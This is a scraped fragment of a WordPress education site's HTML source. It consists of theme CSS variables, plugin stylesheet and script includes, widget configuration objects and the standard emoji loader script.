:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='masterstudy-authorization-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/authorization.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-form-builder-fields-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/assets/css/components/form-builder-fields.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-alert-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/alert.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-float_menu/menu-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/float_menu/menu.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-login-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/login.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-register-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/register.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.ptsedugh.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/bootstrap.min.js?ver=3.7.12" id="masterstudy-bootstrap-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/ms-bootstrap-custom.js?ver=3.7.12" id="masterstudy-bootstrap-custom-js"></script>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https://www.ptsedugh.com/wp-admin/admin-ajax.php","ajax_nonce":"5a05de7db0"};
//# sourceURL=apss-frontend-mainjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ptsedugh.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/jquery.countdown.js?ver=1.6.4" id="stm_jquery.countdown-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/main.js?ver=1.6.4" id="stm_zoom_main-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/buddypress.js?ver=3.7.12" id="stm-lms-buddypress-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/js/select2.min.js?ver=4.8.7" id="select2-js"></script>
<script type="text/javascript" src="//www.ptsedugh.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.ptsedugh.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.2" id="cute-alert-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/vendors/jquery.fancybox.min.js?ver=4.8.135" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/js/custom.js?ver=4.8.135" id="stm_theme_scripts-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/js/ajax.submit.js?ver=4.8.135" id="ajaxsubmit-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/addons/zoom_conference//build/js/base.js?ver=4.8.7" id="mslms-zoom-frontend-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/addons/zoom_conference//build/js/timer.js?ver=4.8.7" id="mslms-zoom-countdown-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://www.ptsedugh.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"07c106418d","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Need Help !","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"24","custom_widget_size":"24","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"453ed07db9","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"233202465275","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":0,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=233202465275","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"453ed07db9","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11724701066" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ptsedugh.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
var jkit_ajax_url = "https://www.ptsedugh.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "4f73785cf3";
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/back-to-the-top-button/front-end/yydev-back-to-top.js?ver=ac57593bbfbaf34df50513d53517d9df" id="yydev-back-to-top_js-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/js/vc_modules/header_js/header_2.js?ver=4.8.135" id="stm-header_js-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/libraries/nuxy/metaboxes/assets/js/vue.min.js?ver=3.7.12" id="vue.js-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/libraries/nuxy/metaboxes/assets/js/vue-resource.min.js?ver=3.7.12" id="vue-resource.js-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/js/vc_modules/vue-autocomplete/vue2-autocomplete.js?ver=4.8.135" id="stm-vue-autocomplete-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/js/vc_modules/courses_search/courses_search.js?ver=4.8.135" id="stm-courses_search-js"></script>
<script type="text/javascript" id="masterstudy-modals-js-extra">
/* <![CDATA[ */
var enterprise_modal_data = {"ajax_url":"https://www.ptsedugh.com/wp-admin/admin-ajax.php","nonce":"46a01e08e1"};
//# sourceURL=masterstudy-modals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/components/modals/modals.js?ver=3.7.12" id="masterstudy-modals-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/components/authorization/main.js?ver=3.7.12" id="masterstudy-authorization-main-js"></script>
<script type="text/javascript" id="masterstudy-authorization-ajax-js-extra">
/* <![CDATA[ */
var masterstudy_authorization_data = {"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};
var masterstudy_authorization_data = {"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};
//# sourceURL=masterstudy-authorization-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/components/authorization/ajax.js?ver=3.7.12" id="masterstudy-authorization-ajax-js"></script>
<script type="text/javascript" id="masterstudy-form-builder-fields-js-extra">
/* <![CDATA[ */
var masterstudy_form_builder_data = {"ajax_url":"https://www.ptsedugh.com/wp-admin/admin-ajax.php","file_upload_nonce":"b90edc5d28","file_delete_nonce":"cac50337dc","icon_url":"https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/assets/icons/files/","only_one_file":"Only one file allowed"};
//# sourceURL=masterstudy-form-builder-fields-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/assets/js/components/form-builder-fields.js?ver=4.8.7" id="masterstudy-form-builder-fields-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/float_menu/menu.js?ver=3.7.12" id="stm-lms-float_menu/menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ptsedugh.com/wp-includes/js/wp-emoji-release.min.js?ver=ac57593bbfbaf34df50513d53517d9df"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ptsedugh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>.yydev-back-to-top {background:#09547c url(https://www.ptsedugh.com/wp-content/plugins/back-to-the-top-button/images/back-to-top.png) no-repeat;background-position: 50% 43%;text-indent:-9999px;width:45px;height:45px;border-radius:50%;right:30px;bottom:30px;border:2px solid #fff;position: fixed;display:none;z-index:9999;visibility: visible !important}@media only screen and (max-width: 960px) {.yydev-back-to-top {visibility: visible !important}}</style>	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/user.css?ver=3.7.12
body_size: 2364
content:
